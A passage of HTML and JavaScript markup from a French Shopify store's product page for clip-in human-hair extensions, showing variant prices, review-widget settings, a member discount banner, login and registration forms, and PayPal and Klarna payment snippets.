  function copyFnfour() {
    let txt = document.getElementById('inputfour').value;
    copy(txt);
    close();
  }
  function copyFnfive() {
    let txt = document.getElementById('inputfive').value;
    copy(txt);
    close();
  }
  function copyFnsix() {
    let txt = document.getElementById('inputsix').value;
    copy(txt);
    close();
  }
  function copyFnseven() {
    let txt = document.getElementById('inputseven').value;
    copy(txt);
    close();
  }
  function copyFneight() {
    let txt = document.getElementById('inputeight').value;
    copy(txt);
    close();
  }
  function copyFnnine() {
    let txt = document.getElementById('inputnine').value;
    copy(txt);
    close();
  }
  function copyFnten() {
    let txt = document.getElementById('inputten').value;
    copy(txt);
    close();
  }
  function copyFnEleven() {
    let txt = document.getElementById('inputEleven').value;
    copy(txt);
    close();
  }
  function copy(item) {
    let span = document.createElement('span');
    let Text = document.createTextNode(item);
    span.appendChild(Text);
    document.body.appendChild(span);
    window.getSelection().selectAllChildren(span);
    document.execCommand('Copy');
    document.body.removeChild(span);
  }
</script>


            
        
          
              <div class="price-container" >
                <div class="variant-visibility-area"><script type="text/template" data-variant-id="39903751209122"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€100,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€100,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div><script type="text/template" data-variant-id="39903751241890"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€109,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751274658"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€115,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751307426"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€121,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751340194"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€129,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751372962"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€138,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751405730"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€148,50</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751438498"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€162,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id="39903751471266"><div class="price-area">
                          <div class="price h4-style on-sale">
                            <span class="current-price theme-money"><span class="notranslate ht-money">€183,00</span><span class='ordercommit' id='orderCommit'></span></span>
                            
                          </div>


                          
                        </div></script><script type="text/template" data-variant-id=""><div class="price-area"><div class="price h4-style on-sale">
                          
                            <span class="price__from">À partir de</span>
                          
                          <span class="current-price theme-money"><span class="notranslate ht-money">€100,50</span>
</span>
                          
                            <span class="was-price theme-money"><span class="notranslate ht-money">€335,00</span></span>
                          

                          
                        </div>
                      </div></script>

                  
                </div>

                <div class="price-descriptors"><form method="post" action="/cart/add" id="product-form-template--19414876487923__main-6751770345634-installments" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39903751209122">
                    
<input type="hidden" name="product-id" value="6751770345634" /><input type="hidden" name="section-id" value="template--19414876487923__main" /></form>
                    <div class="product-inventory-transfer product-inventory-transfer--none"></div>
                  
                </div>
                <!---->
              </div>

            
        
          
              <div class="">
                <div id="shopify-block-AZXpqb3IyZjRlRzZUW__5fe04672-6b20-467c-b439-78117c116256" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6751770345634",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-22 08:27:01.721418486 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(226, 92, 126, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(226, 92, 126, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"no_review":"(keine bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)"}},{"language_code":"es","content":{"base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)","average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5"}},{"language_code":"fr","content":{"no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)","average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5"}},{"language_code":"pt-PT","content":{"base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]"}},{"language_code":"zh-CN","content":{"average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5","base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot' product-id='6751770345634'></div>


</div>
              </div>
            
        
          
           <div class="vipbox" onClick="toVip()">
  <img
    class="vip-Img"
    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5566.png?v=1765871258"
    width="30"
  >
  <div class='vipleftbox'>
    <div class="vipLeft">Entrez menbre Maintenant 0€ :  3 Réductions superposées valide pour vous </div>
     <div class="vipLeft">Commande plus de : (899€-100€) (699€-70€) (499€-45€) (399€-30€) (249€-15€) (159€-8€) (99€-5€) </div>
  </div>
  <div class="vipRight">
    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_1.png?v=1742454524" width="30">
  </div>
</div>

<div class="loginBackground" id="loginBackground" style="display:none;">
  <div class="loginPopup" id="loginPopup">
    <div class="closePop" onclick="closePop()">
      <img
        class="closeImg"
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/close_af085fe4-fd5f-4653-a41e-3d00c5bff2b5.png?v=1715246011"
      >
    </div>
    <div class="poptile">
      <div class="titleLogin titleActive " id="titleLogin" onclick="loginShow()">login</div>
      <div class="titleRegsiter" id="titleRegsiter" onclick="regsiterShow()">register</div>
    </div>
    <div class="popupLogin" id="popupLogin">
      <div class="loginContent">
        <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
          <div id="login_email" class="inputLogin">
            <label for="customer_email" class="login">Courriel</label>
            <input
              type="email"
              value=""
              name="customer[email]"
              id="customer_email"
              class="large"
              size="30"
              placeholder="Email"
            >
          </div>
          <div id="login_password" class="inputLogin">
            <label for="customer_password" class="password">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="customer_password"
              class="large password"
              size="30"
              placeholder="Password"
            >
          </div>
          <div id="forgot_password" class="forgotPassword">
            <a href="#" onclick="showRecoverPasswordForm();return false;">Mot de passe oublié?</a>
          </div>
          <div class="btnBox">
            <button class="btn loginBtn" type="submit">
              Soumettre
            </button>
          </div>
        </form>
      </div>
    </div>

    <div class="popupRegister" id="popupRegister" style="display:none;">
      <div class="registerContent">
        <div class="codeMete">Inscrivez-vous , Gagnez un code de réduction: BSNEW!!!</div>
        <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
          

          <div class="inputPassword">
            <label for="first_name" class="login">Prénom</label>
            <input
              type="text"
              value=""
              name="customer[first_name]"
              id="first_name"
              class="large"
              size="30"
            >
          </div>

          <div class="inputPassword">
            <label for="last_name" class="login">Nom</label>
            <input type="text" value="" name="customer[last_name]" id="last_name" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="email" class="login">Courriel</label>
            <input type="email" value="" name="customer[email]" id="email" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="password" class="login">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="password"
              class="large password"
              size="30"
            >
          </div>

          <div class="registerbottom">
            <button class="registerBtn" type="submit">Créer</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<style>
  .loginBackground {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        z-index: 9999999;
       background-color: #fff;
    }
      div#loginPopup {
        max-width: 450px;
        margin: 0 auto;
        background-color: #fff;
        padding-bottom: 20px;
    }
      .closePop {
        display: flex;
        justify-content: flex-end;
        margin-top: 50px;
    }
      img.closeImg {
        width: 35px;
        margin: 20px;
    }
      .poptile {
        display: flex;
        justify-content: center;
        text-align: center;
        color:#AAAAAA;
            width: 80%;
        margin: 0 auto;
            align-items: center;
    }
      div#titleRegsiter {
       padding: 0px 10px;
      font-size: 24px;
            margin: 10px 0;
    }
      div#titleLogin {
         font-size: 24px;
       padding: 0px 10px;
            margin: 10px 0;
        border-right: 2px solid #000;
    }
      .titleActive{
        color: #000;
      }
      form#customer_login {
        width: 88%;
        margin: 0 auto;
    }
      div#login_email {
       display: flex;
        flex-direction: column;

    }

     div#login_password{
       display: flex;
        flex-direction: column;

      }
      .forgotPassword{
        margin-top: 1em;
        text-align: right;

      }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      input#customer_email {
        background-color: #fff;
    }
      input#customer_password {
        background-color: #fff;
    }
      .registerContent {
        width: 88%;
        margin: 0 auto;
    }
      .codeMete {
        background-color: burlywood;
        padding: 5px 19px;
    }
      .inputPassword {
        display: flex;
        flex-direction: column;
        margin: 10px 0;
    }
      button.registerBtn {
        width: 100%;
    }
      .registerbottom {
        margin-top: 10px;
        width: 100%;
    }
      input#first_name {
        background-color: #fff;
    }
      input#last_name {
        background-color: #fff;
    }
      input#email {
        background-color: #fff;
    }
      input#password {
        background-color: #fff;
    }
      @media (min-width: 768px){
       .loginBackground{
         background-color: rgba(0,0,0,0.5);
         top: 0px;
       }
       div#loginPopup{
            position: relative;
        top: 120px;
      }
      }
</style>
<script>
  let loginStatus=false;
  function checkShopifyLogin() {
    const isCustomerLoggedIn = false;
    if (isCustomerLoggedIn) {
      console.log("用户已登录");
     loginStatus=true;
    }
  }
  checkShopifyLogin()

  function toVip(){

    if (loginStatus) {
            window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
    } else {
          const loginBackground=document.getElementById('loginBackground')
           loginBackground.style.display = 'block'; // 显示点击的元素
          document.body.style.overflow = 'hidden';
             // 或者针对html元素也设置，确保兼容性
            document.documentElement.style.overflow = 'hidden';
    }

  }
  function closePop(){
      const loginBackground=document.getElementById('loginBackground')
      loginBackground.style.display = 'none'; // 显示点击的元素
      document.body.style.overflow = '';
      document.documentElement.style.overflow = '';
  }
  function loginShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
       login.classList.add('titleActive');
       regsiter.classList.remove('titleActive');
       popupLogin.style.display = 'block'; // 显示点击的元素
      popupRegister.style.display = 'none'; // 显示点击的元素

  }
  function regsiterShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
      login.classList.remove('titleActive');
       regsiter.classList.add('titleActive');
        popupLogin.style.display = 'none'; // 显示点击的元素
      popupRegister.style.display = 'block'; // 显示点击的元素
  }
</script>


            
        
          
<div class='paypal'>
  <script 
    src="https://www.paypal.com/sdk/js?client-id=BAAgnGrqvZZg5u0r5kTbUz9r1wZaLUCEOoVjo3Xv-lDCTTR1MIyHd33DScp4PvWYGItNV70c0CSgEYUoTo&components=messages,buttons"
    data-namespace="PayPalSDK">
  </script>

  <div
    data-pp-message
      data-pp-style-layout="text"
    data-pp-style-logo-type="primary"
    data-pp-style-text-color="black"
    data-pp-style-text-size="12"
    data-pp-style-logo-position="left"
    data-pp-amount="100.5"
    data-pp-buyercountry="FR"
    data-pp-placement="product">
  </div>
</div>

            
        
          
              <div class="">
                <div id="shopify-block-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 